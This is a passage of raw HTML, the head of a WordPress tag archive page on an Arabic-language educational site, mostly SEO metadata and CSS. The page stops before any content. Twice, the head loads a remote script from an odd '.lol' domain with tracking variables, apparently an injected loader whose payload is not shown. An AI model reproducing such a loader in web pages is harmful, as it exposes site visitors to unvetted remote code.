

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/tag/%D9%85%D8%AC%D9%84%D8%A9-%D8%B9%D9%84%D9%85%D9%8A%D8%A9-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9/
body_size: 18643
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مجلة علمية بالعربية الأرشيف - المنصة العربية Alarabiya</title>
	<link rel="canonical" href="https://www.alarabiya.ma/tag/مجلة-علمية-بالعربية/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مجلة علمية بالعربية الأرشيف - المنصة العربية Alarabiya" />
	<meta property="og:url" content="https://www.alarabiya.ma/tag/مجلة-علمية-بالعربية/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.alarabiya.ma/tag/%d9%85%d8%ac%d9%84%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/","url":"https://www.alarabiya.ma/tag/%d9%85%d8%ac%d9%84%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/","name":"مجلة علمية بالعربية الأرشيف - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/tag/%d9%85%d8%ac%d9%84%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/tag/%d9%85%d8%ac%d9%84%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/11/tawassol1-1.jpeg","breadcrumb":{"@id":"https://www.alarabiya.ma/tag/%d9%85%d8%ac%d9%84%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/tag/%d9%85%d8%ac%d9%84%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2022/11/tawassol1-1.jpeg","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/11/tawassol1-1.jpeg","width":561,"height":789,"caption":"العدد الأول من المجلة الصحية المغربية"},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/tag/%d9%85%d8%ac%d9%84%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"مجلة علمية بالعربية"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; مجلة علمية بالعربية خلاصة الوسوم" href="https://www.alarabiya.ma/tag/%d9%85%d8%ac%d9%84%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-right:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-right:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-right:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:right;height:2.5em;margin-left:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 0 1.25em 1.25em;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-left:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-left:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-left:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-left:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-left:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-right:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":0,"token":"3f60490b7b","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/tags/1134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
